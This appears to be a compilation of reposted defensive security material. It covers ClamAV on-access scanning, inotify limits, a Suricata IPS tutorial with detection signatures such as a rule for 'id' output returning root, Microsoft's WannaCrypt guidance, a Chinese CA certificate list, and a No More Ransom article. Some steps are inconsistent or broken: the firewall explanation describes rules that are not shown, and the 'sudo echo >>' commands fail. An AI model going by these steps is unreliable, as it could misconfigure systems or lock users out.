Configuring On-Access Scanning in ClamAV

原文:

https://docs.clamav.net/manual/OnAccess.html

https://www.ibm.com/docs/en/ahte/4.0?topic=wf-configuring-linux-many-watch-folders

Purpose

This guide is for users interested in leveraging and understanding ClamAV’s On-Access Scanning feature. It will walk through how to set up and use the On-Access Scanner and step through some common issues and their solutions.

Requirements

On-Access is only available on Linux systems. On Linux, On-Access requires a kernel version >= 3.8. This is because it leverages a kernel api called fanotify to block processes from attempting to access malicious files. This prevention occurs in kernel-space, and thus offers stronger protection than a purely user-space solution.

For Versions >= 0.102.0

It also requires Curl version >= 7.45 to ensure support for all curl options used by clamonacc. Users on Linux operating systems that package older versions of libcurl have a number of options:

  1. Wait for your package maintainer to provide a newer version of libcurl.
  2. Install a newer version of libcurl from source.
  3. Disable installation of clamonacc and On-Access Scanning capabilities with the ./configure flag --disable-clamonacc.

General Use

To use ClamAV’s On-Access Scanner, operation will vary depending on version.

For Versions >= 0.102.0

You will need to run the clamd and clamonacc applications side by side. First, you will need to configure and run clamd. For instructions on how to do that, see the clamd configuration guide. One important thing to note while configuring clamd.conf is that–like clamdscan–the clamonacc application will connect to clamd using the clamd.conf settings for either LocalSocket or TCPAddr/TCPSocket. Another important thing to note, is that when using a clamd.conf that specifies a LocalSocket, then clamd will need to be run under a user with the right permissions to scan the files you plan on including in your watch-path.

Next, you will need to configure clamonacc. For a very simple configuration, follow these steps:

1. Open `clamd.conf` for editing
2. Specify the path(s) you would like to recursively watch by setting the `OnAccessIncludePath` option
3. Set `OnAccessPrevention` to `yes`
4. Check what username `clamd` is running under
5. Set `OnAccessExcludeUname` to `clamd`'s uname
6. Save your work and close `clamd.conf`

For slightly more nuanced configurations, which may be adapted to your use case better, please check out the recipe guide below.

Then, run clamonacc with elevated permissions:

sudo clamonacc

If all went well, the On-Access scanner will fork to the background, and will now be actively protecting the path(s) specified with OnAccessIncludePath. You can test this by dropping an eicar file into the specified path, and attempting to read/access it (e.g. cat eicar.txt). This will result in an “Operation not permitted” message, triggered by fanotify blocking the access attempt at the kernel level.

Finally, you will have to restart both clamd and clamonacc. If default clamonacc performance is not to your liking, and your system has the resources available, we reccomend increasing the values for the following clamd.conf configuration options to increase performance:

  • MaxQueue
  • MaxThreads
  • OnAccessMaxThreads

For Versions <= 0.101.x

You will only need to run the clamd application in older versions. First, we reccomend you configure clamd for your environment. For instructions on how to do that, see the clamd configuration guide.

Next, you will need to configure On Access Scanning using the clamd.conf file. For a very simple configuration follow these steps:

1. Open `clamd.conf` for editing
2. Set the `ScanOnAccess` option to `yes`
3. Specify the path(s) you would like to recursively watch by setting the `OnAccessIncludePath` option
4. Set `OnAccessPrevention` to `yes`
6. Save your work and close `clamd.conf`

For slightly more nuanced configurations, which may be adapted to your use case better, please check out the recipe guide below.

Then, run clamd with elevated permissions:

sudo clamd

If all went well, the On-Access scanner will fork to the background, and will now be actively protecting the path(s) specified with OnAccessIncludePath. You can test this by dropping an eicar file into the specified path, and attempting to read/access it (e.g. cat eicar.txt). This will result in an “Operation not permitted” message, triggered by fanotify blocking the access attempt at the kernel level.

Troubleshooting

Some OS distributors have disabled fanotify, despite kernel support. You can check for fanotify support on your kernel by running the command:

cat /boot/config-<kernel_version> | grep FANOTIFY

You should see the following:

CONFIG_FANOTIFY=y
CONFIG_FANOTIFY_ACCESS_PERMISSIONS=y

If you see this…

CONFIG_FANOTIFY_ACCESS_PERMISSIONS is not set

… then ClamAV’s On-Access Scanner will still function, scanning and alerting on files normally in real time. However, it will be unable to block access attempts on malicious files. We call this notify-only mode.

ClamAV’s On-Access Scanning system uses a scheme called Dynamic Directory Determination (DDD for short) which is a shorthand way of saying that it tracks the layout of every directory specified with OnAccessIncludePath dynamically, and recursively.

In real time. It does this by leveraging inotify which by default has a limited number of watch-points available for use by a process at any given time. Given the complexity of some directory hierarchies, ClamAV may warn you that it has exhausted its supply of inotify watch-points (8192 by default). To increase the number of inotify watch-points available for use by ClamAV (to 524288), run the following command:

echo 524288 | sudo tee -a /proc/sys/fs/inotify/max_user_watches

The OnAccessIncludePath option will not accept / as a valid path. This is because fanotify works by blocking a process’ access to a file until a access_ok or access_denied determination has been made by the original fanotify calling process. Thus, by placing fanotify watch-points on the entire filesystem, key system files may have their access blocked to key processes at the kernel level, which will result in a system lockup.

This restriction was made to prevent users from “shooting themselves in the foot.” However, clever users will find it’s possible to circumvent this restriction by using multiple OnAccessIncludePath options to recursively protect most of the filesystem anyways, or better still, simply the paths they truly care about.

The OnAccessMountPath option uses a different fanotify api configuration which makes it incompatible with OnAccessIncludePath and the DDD System. Therefore, inotify watch-point limitations will not be a concern when using this option. Unfortunately, this also means that the following options cannot be used in conjunction with OnAccessMountPath:

  • OnAccessExtraScanning – is built around catching inotify events.
  • OnAccessExcludePath – is built upon the DDD System.
  • OnAccessPrevention – would lock up the system if / was selected for OnAccessMountPath. If you need OnAccessPrevention, you should use OnAccessIncludePath instead of OnAccessMountPath.

Configuration and Recipes

More nuanced behavior can be coerced from ClamAV’s On-Access Scanner via careful modification to clamd.conf. Each option related to On-Access Scanning is easily identified by looking for the OnAccess prefix pre-pended to each option. The default clamd.conf file contains descriptions of each option, along with any documented limitations or safety features.

Below are examples of common use cases, recipes for the correct minimal configuration, and the expected behavioral result.

Use Case 0x0

  • User needs to watch the entire file system, but blocking malicious access attempts isn’t a concern
    ScanOnAccess yes ## versions <= 0.101.x
    OnAccessMountPath /
    OnAccessExcludeRootUID yes
    OnAccessExcludeUname clamav ## versions >= 0.102

This configuration will put the On-Access Scanner into notify-only mode. It will also ensure only non-root, non-clam, user processes will trigger scans against the filesystem.

Use Case 0x1

  • System Administrator needs to watch the home directory of multiple Users, but not all users. Blocking access attempts is un-needed.
    ScanOnAccess yes ## versions <= 0.101.x
    OnAccessIncludePath /home
    OnAccessExcludePath /home/user2
    OnAccessExcludePath /home/user4
    OnAccessExcludeUname clamav ## versions >= 0.102

With this configuration, the On-Access Scanner will watch the entirety of the /home directory recursively in notify-only mode. However, it will recursively exclude the /home/user2 and /home/user4 directories.

Use Case 0x2

  • The user needs to protect a single directory non-recursively and ensure all access attempts on malicious files are blocked.
    ScanOnAccess yes ## versions <= 0.101.x
    OnAccessIncludePath /home/user/Downloads
    OnAccessExcludeUname clamav ## versions >= 0.102
    OnAccessPrevention yes
    OnAccessDisableDDD yes

The configuration above will result in non-recursive real-time protection of the /home/user/Downloads directory by ClamAV’s On-Access Scanner. Any access attempts that ClamAV detects on malicious files within the top level of the directory hierarchy will be blocked by fanotify at the kernel level.

Command Line Options for Versions >= 0.102

Beyond clamd.conf configuration, you can change the behavior of the On-Access scanner by passing in a number of command line options. A list of all options can be retrieved with --help, but below is a list and explanation of some of options you might find most useful.

  • --log=FILE (-l FILE) – passing this option is important if you want a record of scan results, otherwise clamonacc will operate silently.
  • --verbose (-v) – primarily for debugging as this will increase the amount of noise in your log by quite a lot, but useful for troubleshooting potential connection problems
  • --foreground (-F) – forces clamonacc to not for the background, which is useful for debugging potential issues with during startup or runtime
  • --include-list=FILE (-e FILE) – allows users to pass a list of directories for clamonacc to watch, each directory must be a full path and separated by a newline
  • --exclude-list=FILE (-e FILE) – same as include-list option, but for excluding at startup
  • --remove – after an infected verdict, an attempt will be made to remove the infected file
  • --move=DIRECTORY – just like the remove option, but infected file will be moved to the specified quarantine location instead
  • --copy=DIRECTORY – just like the move, except infected file is also left in place


Configuring Linux for Many Watch Folders

Last Updated: 2021-03-01

To run many (>100) push Watch Folders on Linux computers, adjust three system settings and then reload the sysctl.conf file to activate them.

Procedure

  1. Increase the maximum number of watches allowed by the system.

    Retrieve the current value by running the following command:

    $ cat /proc/sys/fs/inotify/max_user_watches
    8192


    To permanently increase the number of available watches (to a value that is greater than the number of files to watch, such as 524288), add the configuration to /etc/sysctl.conf:

    $ sudo echo "fs.inotify.max_user_watches=524288" >> /etc/sysctl.conf


  2. Increase the maximum number of inotify instances, which correspond to the number of allowed Watch Services instances.

    Retrieve the current value by running the following command:

    $ cat /proc/sys/fs/inotify/max_user_instances
    128


    On many systems, the default value is 128, meaning only 128 watches can be created. To permanently increase the number available (to a value that is greater than the number of desired Watch Folder instances, such as 1024), add the configuration to /etc/sysctl.conf:

    $ sudo echo "fs.inotify.max_user_instances=1024" >> /etc/sysctl.conf


  3. Increase the open file limit.

    Retrieve the current value by running the following command:

    $ cat /proc/sys/fs/file-max
    794120


    To permanently increase the open file limit (to a value that is greater than the number of desired watches, such as 2097152), add the configuration to /etc/sysctl.conf:

    $ sudo echo "fs.file-max=2097152" >> /etc/sysctl.conf


  4. Reload systemd settings to activate the new settings.

    To reload systemd settings, either reboot the machine or run the following command:

    $ sudo sysctl -p /etc/sysctl.conf

How To Configure Suricata as an Intrusion Prevention System (IPS) on Ubuntu 20.04

原文:

https://www.digitalocean.com/community/tutorials/how-to-configure-suricata-as-an-intrusion-prevention-system-ips-on-ubuntu-20-04

https://suricata.readthedocs.io/en/suricata-6.0.0/setting-up-ipsinline-for-linux.html

Introduction

In this tutorial you will learn how to configure Suricata’s built-in Intrusion Prevention System (IPS) mode on Ubuntu 20.04. By default Suricata is configured to run as an Intrusion Detection System (IDS), which only generates alerts and logs suspicious traffic. When you enable IPS mode, Suricata can actively drop suspicious network traffic in addition to generating alerts for further analysis.

Before enabling IPS mode, it is important to check which signatures you have enabled, and their default actions. An incorrectly configured signature, or a signature that is overly broad may result in dropping legitimate traffic to your network, or even block you from accessing your servers over SSH and other management protocols.

In the first part of this tutorial you will check the signatures that you have installed and enabled. You will also learn how to include your own signatures. Once you know which signatures you would like to use in IPS mode, you’ll convert their default action to drop or reject traffic. With your signatures in place, you’ll learn how to send network traffic through Suricata using the netfilter NFQUEUE iptables target, and then generate some invalid network traffic to ensure that Suricata drops it as expected.

Prerequisites

If you have been following this tutorial series then you should already have Suricata running on an Ubuntu 20.04 server.

If you still need to install Suricata then you can follow How To Install Suricata on Ubuntu 20.04

You should also have the ET Open Ruleset downloaded using the suricata-update command, and included in your Suricata signatures.

The jq command line JSON processing tool. If you do not have it installed from a previous tutorial, you can do so using the apt command:

sudo apt update
sudo apt install jq

You may also have custom signatures that you would like to use from the previous Understanding Suricata Signatures tutorial.

Step 1 — Including Custom Signatures

The previous tutorials in this series explored how to install and configure Suricata, as well as how to understand signatures. If you would like to create and include your own rules then you need to edit Suricata’s /etc/suricata/suricata.yaml file to include a custom path to your signatures.

First, let’s find your server’s public IPs so that you can use them in your custom signatures. To find your IPs you can use the ip command:

ip -brief address show

You should receive output like the following:

Output
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 203.0.113.5/20 10.20.0.5/16 2001:DB8::1/32 fe80::94ad:d4ff:fef9:cee0/64
eth1 UP 10.137.0.2/16 fe80::44a2:ebff:fe91:5187/64

Your public IP address(es) will be similar to the highlighted 203.0.113.5 and 2001:DB8::1/32 IPs in the output.

Now let’s create the following custom signature to scan for SSH traffic to non-SSH ports and include it in a file called /var/lib/suricata/rules/local.rules. Open the file with nano or your preferred editor:

sudo nano /var/lib/suricata/rules/local.rules

Copy and paste the following signature:

Invalid SSH Traffic Signature

alert ssh any any -> 203.0.113.5 !22 (msg:"SSH TRAFFIC on non-SSH port"; flow:to_client, not_established; classtype: misc-attack; target: dest_ip; sid:1000000;)
alert ssh any any -> 2001:DB8::1/32 !22 (msg:"SSH TRAFFIC on non-SSH port"; flow:to_client, not_established; classtype: misc-attack; target: dest_ip; sid:1000001;)

Substitute your server’s public IP address in place of the 203.0.113.5 and 2001:DB8::1/32 addresses in the rule. If you are not using IPv6 then you can skip adding that signature in this and the following rules.

You can continue adding custom signatures to this local.rules file depending on your network and applications. For example, if you wanted to alert about HTTP traffic to non-standard ports, you could use the following signatures:

HTTP traffic on non-standard port signature

alert http any any -> 203.0.113.5 !80 (msg:"HTTP REQUEST on non-HTTP port"; flow:to_client, not_established; classtype:misc-activity; sid:1000002;)
alert http any any -> 2001:DB8::1/32 !80 (msg:"HTTP REQUEST on non-HTTP port"; flow:to_client, not_established; classtype:misc-activity; sid:1000003;)

To add a signature that checks for TLS traffic to ports other than the default 443 for web servers, add the following:

TLS traffic on non-standard port signature

alert tls any any -> 203.0.113.5 !443 (msg:"TLS TRAFFIC on non-TLS HTTP port"; flow:to_client, not_established; classtype:misc-activity; sid:1000004;)
alert tls any any -> 2001:DB8::1/32 !443 (msg:"TLS TRAFFIC on non-TLS HTTP port"; flow:to_client, not_established; classtype:misc-activity; sid:1000005;)

When you are done adding signatures, save and close the file. If you are using nano, you can do so with CTRL+X, then Y and ENTER to confirm. If you are using vi, press ESC and then 😡 then ENTER to save and exit.

Now that you have some custom signatures defined, edit Suricata’s /etc/suricata/suricata.yaml configuration file using nano or your preferred editor to include them:

sudo nano /etc/suricata/suricata.yaml

Find the rule-files: portion of the configuration. If you are using nano use CTRL+_ and then enter the line number 1879. If you are using vi enter 1879gg to go to the line. The exact location in your file may be different, but you should be in the correct general region of the file.

Edit the section and add the following highlighted – local.rules line:

/etc/suricata/suricata.yaml

. . .
rule-files:
- suricata.rules
- local.rules
. . .

Save and exit the file. Be sure to validate Suricata’s configuration after adding your rules. To do so run the following command:

sudo suricata -T -c /etc/suricata/suricata.yaml -v

The test can take some time depending on how many rules you have loaded in the default suricata.rules file. If you find the test takes too long, you can comment out the – suricata.rules line in the configuration by adding a # to the beginning of the line and then run your configuration test again. Be sure to remove the # comment if you plan to use the suricata.rules signature in your final running configuration.

Once you are satisfied with the signatures that you have created or included using the suricata-update tool, you can proceed to the next step, where you’ll switch the default action for your signatures from alert or log to actively dropping traffic.

Step 2 — Configuring Signature Actions

Now that you have your custom signatures tested and working with Suricata, you can change the action to drop or reject. When Suricata is operating in IPS mode, these actions will actively block invalid traffic for any matching signature.

These two actions are described in the previous tutorial in this series, Understanding Suricata Signatures. The choice of which action to use is up to you. A drop action will immediately discard a packet and any subsequent packets that belong to the network flow. A reject action will send both the client and server a reset packet if the traffic is TCP-based, and an ICMP error packet for any other protocol.

Let’s use the custom rules from the previous section and convert them to use the drop action, since the traffic that they match is likely to be a network scan, or some other invalid connection.

Open your /var/lib/suricata/rules/local.rules file using nano or your preferred editor and change the alert action at the beginning of each line in the file to drop:

sudo nano /var/lib/suricata/rules/local.rules

/var/lib/suricata/rules/local.rules

drop ssh any any -> 203.0.113.5 !22 (msg:"SSH TRAFFIC on non-SSH port"; classtype: misc-attack; target: dest_ip; sid:1000000;)
drop ssh any any -> 2001:DB8::1/32 !22 (msg:"SSH TRAFFIC on non-SSH port"; classtype: misc-attack; target: dest_ip; sid:1000001;)
. . .

Repeat the step above for any signatures in /var/lib/suricata/rules/suricata.rules that you would like to convert to drop or reject mode.

Note: If you ran suricata-update in the prerequisite tutorial, you may have more than 30,000 signatures included in your suricata.rules file.

If you convert every signature to drop or reject you risk blocking legitimate access to your network or servers. Instead, leave the rules in suricata.rules for the time being, and add your custom signatures to local.rules. Suricata will continue to generate alerts for suspicious traffic that is described by the signatures in suricata.rules while it is running in IPS mode.

After you have a few days or weeks of alerts collected, you can analyze them and choose the relevant signatures to convert to drop or reject based on their sid.

Once you have all the signatures configured with the action that you would like them to take, the next step is to reconfigure and then restart Suricata in IPS mode.

Step 3 — Enabling nfqueue Mode

Suricata runs in IDS mode by default, which means it will not actively block network traffic. To switch to IPS mode, you’ll need to edit Suricata’s /etc/default/suricata configuration file.

Open the file in nano or your preferred editor:

sudo nano /etc/default/suricata

Find the LISTENMODE=af-packet line and comment it out by adding a # to the beginning of the line. Then add a new line LISTENMODE=nfqueue line that tells Suricata to run in IPS mode.

Your file should have the following highlighted lines in it when you are done editing:

/etc/default/suricata

. . .
# LISTENMODE=af-packet
LISTENMODE=nfqueue
. . .

Save and close the file. Now you can restart Suricata using systemctl:

sudo systemctl restart suricata.service

Check Suricata’s status using systemctl:

sudo systemctl status suricata.service

You should receive output like the following:


Output
● suricata.service - LSB: Next Generation IDS/IPS
Loaded: loaded (/etc/init.d/suricata; generated)
Active: active (running) since Wed 2021-12-01 15:54:28 UTC; 2s ago
Docs: man:systemd-sysv-generator(8)
Process: 1452 ExecStart=/etc/init.d/suricata start (code=exited, status=0/SUCCESS)
Tasks: 12 (limit: 9513)
Memory: 63.6M
CGroup: /system.slice/suricata.service
└─1472 /usr/bin/suricata -c /etc/suricata/suricata.yaml --pidfile /var/run/suricata.pid -q 0 -D -vvv

Dec 01 15:54:28 suricata systemd[1]: Starting LSB: Next Generation IDS/IPS...
Dec 01 15:54:28 suricata suricata[1452]: Starting suricata in IPS (nfqueue) mode... done.
Dec 01 15:54:28 suricata systemd[1]: Started LSB: Next Generation IDS/IPS.

Note the highlighted active (running) line that indicates Suricata restarted successfully. Also note the Starting suricata in IPS (nfqueue) mode… done. line, which confirms Suricata is now running in IPS mode.

With this change you are now ready to send traffic to Suricata using the UFW firewall in the next step.

Step 4 — Configuring UFW To Send Traffic to Suricata

Now that you have configured Suricata to process traffic in IPS mode, the next step is to direct incoming packets to Suricata. If you followed the prerequisite tutorials for this series and are using an Ubuntu 20.04 system, you should have the Uncomplicated Firewall (UFW) installed and enabled.

To add the required rules for Suricata to UFW, you will need to edit the firewall files in the /etc/ufw/before.rules (IPv4 rules) and /etc/ufw/before6.rules (IPv6) directly.

Open the first file for IPv4 rules using nano or your preferred editor:

sudo nano /etc/ufw/before.rules

Near the beginning of the file, insert the following highlighted lines:

/etc/ufw/before.rules

(此处参考https://suricata.readthedocs.io/en/suricata-6.0.0/setting-up-ipsinline-for-linux.html,hosts规则)

. . .
# Don't delete these required lines, otherwise there will be errors
*filter
:ufw-before-input - [0:0]
:ufw-before-output - [0:0]
:ufw-before-forward - [0:0]
:ufw-not-local - [0:0]
# End required lines

## Start Suricata NFQUEUE rules
-I FORWARD -j NFQUEUE
-I OUTPUT -j NFQUEUE
## End Suricata NFQUEUE rules

# allow all on loopback
-A ufw-before-input -i lo -j ACCEPT
-A ufw-before-output -o lo -j ACCEPT
. . .

Save and exit the file when you are done editing it. Now add the same highlighted lines to the same section in the /etc/ufw/before6.rules file:

sudo nano /etc/ufw/before.rules

Ensure that both files have the same contents. Save and exit the file when you are done editing it.

The first two INPUT and OUTPUT rules are used to bypass Suricata so that you can connect to your server using SSH, even when Suricata is not running. Without these rules, an incorrect or overly broad signature could block your SSH access. Additionally, if Suricata is stopped, all traffic will be sent to the NFQUEUE target and then dropped since Suricata is not running.

The next FORWARD rule ensures that if your server is acting as a gateway for other systems, all that traffic will also go to Suricata for processing.

The final two INPUT and OUTPUT rules send all remaining traffic that is not SSH traffic to Suricata for processing.

Restart UFW to load the new rules:

sudo systemctl restart ufw.service

Note: If you are using another firewall you will need to modify these rules to match the format your firewall expects.

If you are using iptables, then you can insert these rules directly using the iptables and ip6tables commands. However, you will need to ensure that the rules are persistent across reboots with a tool like iptables-persistent.

If you are using firewalld, then the following rules will direct traffic to Suricata:

firewall-cmd --permanent --direct --add-rule ipv4 filter INPUT 0 -p tcp --dport 22 -j NFQUEUE --queue-bypass
firewall-cmd --permanent --direct --add-rule ipv4 filter INPUT 1 -j NFQUEUE
firewall-cmd --permanent --direct --add-rule ipv6 filter INPUT 0 -p tcp --dport 22 -j NFQUEUE --queue-bypass
firewall-cmd --permanent --direct --add-rule ipv6 filter INPUT 1 -j NFQUEUE

firewall-cmd --permanent --direct --add-rule ipv4 filter FORWARD 0 -j NFQUEUE
firewall-cmd --permanent --direct --add-rule ipv6 filter FORWARD 0 -j NFQUEUE

firewall-cmd --permanent --direct --add-rule ipv4 filter OUTPUT 0 -p tcp --sport 22 -j NFQUEUE --queue-bypass
firewall-cmd --permanent --direct --add-rule ipv4 filter OUTPUT 1 -j NFQUEUE
firewall-cmd --permanent --direct --add-rule ipv6 filter OUTPUT 0 -p tcp --sport 22 -j NFQUEUE --queue-bypass
firewall-cmd --permanent --direct --add-rule ipv6 filter OUTPUT 1 -j NFQUEUE

At this point in the tutorial you have Suricata configured to run in IPS mode, and your network traffic is being sent to Suricata by default. You will be able to restart your server at any time and your Suricata and firewall rules will be persistent.

The last step in this tutorial is to verify Suricata is dropping traffic correctly.

Step 5 — Testing Invalid Traffic

Now that you have Suricata and your firewall configured to process network traffic, you can test whether Suricata will drop packets that match your custom and other included signatures.

Recall signature sid:2100498 from the previous tutorial, which is modified in this example to drop matching packets:

sid:2100498

drop ip any any -> any any (msg:"GPL ATTACK_RESPONSE id check returned root"; content:"uid=0|28|root|29|"; classtype:bad-unknown; sid:2100498; rev:7; metadata:created_at 2010_09_23, updated_at 2010_09_23;)

Find and edit the rule in your /var/lib/suricata/rules/suricata.rules file to use the drop action if you have the signature included there. Otherwise, add the rule to your /var/lib/suricata/rules/local.rules file.

Send Suricata the SIGUSR2 signal to get it to reload its signatures:

sudo kill -usr2 $(pidof suricata)

Now test the rule using curl:

curl --max-time 5 http://testmynids.org/uid/index.html

You should receive an error stating that the request timed out, which indicates Suricata blocked the HTTP response:

Output
curl: (28) Operation timed out after 5000 milliseconds with 0 out of 39 bytes received

You can confirm that Suricata dropped the HTTP response using jq to examine the eve.log file:

jq 'select(.alert .signature_id==2100498)' /var/log/suricata/eve.json

You should receive output like the following:

Output
{
. . .
"community_id": "1:tw19kjR2LeWacglA094gRfEEuDU=",
"alert": {
"action": "blocked",
"gid": 1,
"signature_id": 2100498,
"rev": 7,
"signature": "GPL ATTACK_RESPONSE id check returned root",
"category": "Potentially Bad Traffic",
"severity": 2,
"metadata": {
"created_at": [
"2010_09_23"
],
"updated_at": [
"2010_09_23"
]
}
},
"http": {
"hostname": "testmynids.org",
"url": "/uid/index.html",
"http_user_agent": "curl/7.68.0",
"http_content_type": "text/html",
"http_method": "GET",
"protocol": "HTTP/1.1",
"status": 200,
"length": 39
},
. . .

The highlighted “action”: “blocked” line confirms that the signature matched, and Suricata dropped or rejected the test HTTP request.

Conclusion

In this tutorial you configured Suricata to block suspicious network traffic using its built-in IPS mode. You also added custom signatures to examine and block SSH, HTTP, and TLS traffic on non-standard ports. To tie everything together, you also added firewall rules to direct traffic through Suricata for processing.

Now that you have Suricata installed and configured in IPS mode, and can write your own signatures that either alert on or drop suspicious traffic, you can continue monitoring your servers and networks, and refining your signatures.

Once you are satisfied with your Suricata signatures and configuration, you can continue with the last tutorial in this series, which will guide you through sending logs from Suricata to a Security and Information Event Management (SIEM) system built using the Elastic Stack.

Customer Guidance for WannaCrypt attacks


https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

Microsoft solution available to protect additional products

Today many of our customers around the world and the critical systems they depend on were victims of malicious “WannaCrypt” software. Seeing businesses and individuals affected by cyberattacks, such as the ones reported today, was painful. Microsoft worked throughout the day to ensure we understood the attack and were taking all possible actions to protect our customers. This blog spells out the steps every individual and business should take to stay protected. Additionally, we are taking the highly unusual step of providing a security update for all customers to protect Windows platforms that are in custom support only, including Windows XP, Windows 8, and Windows Server 2003. Customers running Windows 10 were not targeted by the attack today.

Details are below.

  • In March, we released a security update which addresses the vulnerability that these attacks are exploiting. Those who have Windows Update enabled are protected against attacks on this vulnerability. For those organizations who have not yet applied the security update, we suggest you immediately deploy Microsoft Security Bulletin MS17-010.
  • For customers using Windows Defender, we released an update earlier today which detects this threat as Ransom:Win32/WannaCrypt. As an additional “defense-in-depth” measure, keep up-to-date anti-malware software installed on your machines. Customers running anti-malware software from any number of security companies can confirm with their provider, that they are protected.
  • This attack type may evolve over time, so any additional defense-in-depth strategies will provide additional protections. (For example, to further protect against SMBv1 attacks, customers should consider blocking legacy protocols on their networks).

We also know that some of our customers are running versions of Windows that no longer receive mainstream support. That means those customers will not have received the above mentioned Security Update released in March. Given the potential impact to customers and their businesses, we made the decision to make the Security Update for platforms in custom support only, Windows XP, Windows 8, and Windows Server 2003, broadly available for download (see links below).

Customers who are running supported versions of the operating system (Windows Vista, Windows Server 2008, Windows 7, Windows Server 2008 R2, Windows 8.1, Windows Server 2012, Windows 10, Windows Server 2012 R2, Windows Server 2016) will have received the security update MS17-010 in March. If customers have automatic updates enabled or have installed the update, they are protected. For other customers, we encourage them to install the update as soon as possible.

This decision was made based on an assessment of this situation, with the principle of protecting our customer ecosystem overall, firmly in mind.

Some of the observed attacks use common phishing tactics including malicious attachments. Customers should use vigilance when opening documents from untrusted or unknown sources. For Office 365 customers we are continually monitoring and updating to protect against these kinds of threats including Ransom:Win32/WannaCrypt. More information on the malware itself is available from the Microsoft Malware Protection Center on the Windows Security blog. For those new to the Microsoft Malware Protection Center, this is a technical discussion focused on providing the IT Security Professional with information to help further protect systems.

We are working with customers to provide additional assistance as this situation evolves, and will update this blog with details as appropriate.

Update 5/22/2017: Today, we released an update to the Microsoft Malicious Software Removal Tool (MSRT) to detect and remove WannaCrypt malware. For customers that run Windows Update, the tool will detect and remove WannaCrypt and other prevalent malware infections. Customers can also manually download and run the tool by following the guidance here. The MSRT tool runs on all supported Windows machines where automatic updates are enabled, including those that aren’t running other Microsoft security products.

Phillip Misner, Principal Security Group Manager  Microsoft Security Response Center

Further resources:

General information on ransomware

Protecting your PC from ransomware

MS17-010 security update

How to verify that MS17-010 is installed

Download English language security updates: Windows Server 2003 SP2 x64Windows Server 2003 SP2 x86, Windows XP SP2 x64Windows XP SP3 x86Windows XP Embedded SP3 x86Windows 8 x86, Windows 8 x64

Download localized language security updates: Windows Server 2003 SP2 x64Windows Server 2003 SP2 x86Windows XP SP2 x64Windows XP SP3 x86Windows XP Embedded SP3 x86Windows 8 x86Windows 8 x64

How to enable and disable SMB in Windows and Windows Server & GPO deployment

Guidance for Azure customers

Applying MS17-010 using Microsoft Intune

ConfigMgr SQL queries for reporting on KBs related to MS17-010

Guidance for Operations Management Suite customers

天朝颁发的证书一览表

原文:https://plus.google.com/+GhostAssassin/posts/DmZca2RVdTS


CFCA Operation CA //中国金融认证中心,<http://www.cfca.com.cn>,由某些网银插件带入
CFCA Operation CA2
CFCA Policy CA
CFCA Root CA

China Trust Network //天威, http://www.itrus.com.cn/

CNNIC ROOT //不解释

iTruschina CN Enterprise Individual Subscriber CA //天威
iTruschina CN Root CA-1
iTruschina CN Root CA-2
iTruschina CN Root CA-3

UCA Root //上海市数字证书认证中心,这个已经通过WebTrust认证, http://www.sheca.com
UCA Global Root

ROOTCA //中国政府的交叉根证书,安装国内CA的相关软件也带进来,自签发证书, http://www.rootca.gov.cn/

WoSign Premium Server Authority // https://www.wosign.cn/
WoSign SGC Server Authority

No More Ransom! 協助你一同對抗勒索病毒

https://www.nomoreransom.org/


近年來遭受勒索病毒(Ransomware)侵擾的機構層出不窮,其中不乏政府機關、醫院、學校或中小企業公司,甚至許多人的家用電腦都曾經中毒。一般來說,勒索病毒慣用手法是包裝在軟體或郵件附件,以其他格式偽裝,當使用者不小心執行後,它就會在電腦內進行部署,最終將所有檔案加密變成無法存取使用,跳出支付贖金來脅迫使用者取得解密金鑰恢復檔案,而且使用比特幣(Bitcoin)技術使嫌犯更難以被追蹤。


趨勢科技針對勒索軟體推出的免費復原工具 Trend Micro Ransomware File Decryptor,能有效對付某些類型勒索病毒,在不用支付贖金的情況下來強制重新復原救回檔案,這個工具目前支援包括 TeslaCrypt、CryptXXX、SNSLocker 等等在內共十多種勒索軟體類型。除此之外,本文要來介紹一個「No More Ransom」網站,一個勒索病毒主題入口網站,以專門對付勒索病毒為主,網站來頭不小,由 Intel Security、Interpol、荷蘭警方和卡巴斯基安全實驗室聯手打造!主要是協助使用者對抗危害,提供各種解密破解工具,讓使用者在不支付勒索贖金的情況下恢復重要文件檔案。


與其說 No More Ransom 是一個提供解密工具的網站,倒不如說他是一個教育使用者如何避免遇到勒索病毒危害的教育網站,內容簡單扼要一目了然,例如:備份資料、只打開認識且信任的聯絡人郵件附件、安裝防毒軟體、讓電腦軟體更新保持最新狀態,這些雖是老生常談,謹記在心準沒錯。

此外,No More Ransom 還提供線上勒索病毒檢測平台,使用者只要上傳自己被加密後的檔案,它就能從該組織擁有的 16 萬組解密金鑰中找出能夠解鎖的方式,還會讓你免費下載合適的復原工具,接下來我就簡單介紹一下 No More Ransom 這個網站的使用方法吧!


使用教學

STEP 1

開啟 No More Ransom! 網站後,首頁會直接詢問是否要協助你解鎖、復原你的檔案或文件,而不用支付給駭客贖金?點選 YES 後會進入檢測平台,如果點選 No 則會有一系列的防護安全資訊供使用者參考學習,不過目前僅有英文版。


STEP 2

No More Ransom! 的 Crypto Sherief 加密檔案自我檢測平台相當厲害,可能是目前網路唯一提供這項服務的網站!簡單來說,使用者只要點選左側兩個按鈕將被加密的任一兩個檔案選取、上傳,右側則是填入你在支付贖金頁面看到的 Email、網址,這部分需要確認無誤,以避免找不到可以解密的金鑰或工具,你也可以直接上傳勒索病毒留下來的訊息(.txt 或 .html 格式)。

最後,點選下方按鈕,No More Ransom! 就會找出可能可以解蜜、復原檔案的金鑰讓你免費下載,或者可能可以還原的免費工具。


STEP 3

在網站的 Decryption Tools 解密工具頁面,提供一系列可協助處理、還原或救援被勒索病毒加密後檔案的工具(CoinVault、RannohDecryptor、RakhniDecryptor、ShadeDecryptor),都有各自對應可以處理的勒索病毒副檔名格式。

不過在下載前請務必先閱讀使用說明,尤其要先確保勒索病毒已經從你的系統被完整移除,避免在解密後又被重新加密造成檔案損毀,任何可信賴的防毒軟體都能做到。


目前勒索軟體(勒索病毒)的數量相當多,而且不斷變種,有更多型態出現,現階段破解工具還無法涵蓋所有的勒索病毒,不過 No More Ransom! 網站提醒:盡量不支付贖金給這些病毒駭客,一來你會讓這些人認為有利可圖,進而找出更多方法來入侵其他使用者電腦;二來支付贖金獲取的解密金鑰也可能無法使用!讓你掉入被詐騙的陷阱當中。若你真的不幸中了勒索病毒,請記得先到 No More Ransom 網站找找解決辦法。

TeslaCrypt勒索软件作者突然道歉并放出主解密密钥

